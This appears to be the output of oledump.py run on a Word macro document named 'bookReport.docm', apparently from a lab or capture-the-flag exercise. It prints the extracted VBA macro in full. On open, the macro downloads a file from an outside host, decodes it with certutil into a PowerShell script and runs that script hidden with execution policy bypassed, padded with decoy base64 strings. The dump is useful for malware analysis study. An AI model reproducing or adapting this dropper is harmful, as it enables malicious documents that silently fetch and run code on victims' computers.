 λ oledump.py -s 3 --vbadecompresscorrupt bookReport.docm
Attribute VB_Name = "NewMacros"
Function genStr(Length As Integer)
Dim chars As Variant
Dim x As Long
Dim str As String
If Length < 1 Then
Exit Function
End If
chars = Array("a", "b", "c", "d", "e", "f", "g", "h", "i", "j", _
"k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w", "x", _
"y", "z", "0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "!", "@", _
"#", "$", "%", "^", "&", "*", "A", "B", "C", "D", "E", "F", "G", "H", _
"I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", _
"W", "X", "Y", "Z")
For x = 1 To Length
Randomize
str = str & chars(Int((UBound(chars) - LBound(chars) + 1) * Rnd + LBound(chars)))
Next x
randStr = str
End Function
Sub Workbook_Open()
Dim str1: genStr (17)
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
str2 = "wgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWFzLiBEbyB5b3UgbmVlZCBhIG1hbmFnZXI/CgpNdXN0IGdvIGZhc3Rlci4uLiBnbywgZ28sIGdvLCBnbywgZ28hIFRoa
dC"
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
str3 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
xHttp.Open "GET", "http://srv3.wonderballfinancial.local/abc123.crt", False
xHttp.Send
Dim str9: genStr (10)
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
.savetofile "encd.crt", 2 '//overwrite
End With
str5 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
str6 = "Z2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWd
LiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZW"
Shell ("cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden .\run.ps1")
End Sub